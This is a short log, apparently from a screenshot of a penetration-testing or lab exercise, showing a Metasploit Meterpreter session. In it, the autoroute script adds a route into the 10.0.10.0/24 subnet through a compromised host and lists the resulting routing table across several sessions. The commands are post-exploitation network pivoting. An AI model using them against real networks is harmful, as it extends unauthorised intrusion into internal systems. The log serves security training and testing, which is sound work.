 meterpreter > run autoroute -s 10.0.10.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.10.1/255.255.255.0...
[+] Added route to 10.0.10.1/255.255.255.0 via 10.0.20.66
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.1 255.255.255.0 Session 6
10.0.20.0 255.255.255.0 Session 2
192.168.74.0 255.255.255.0 Session 2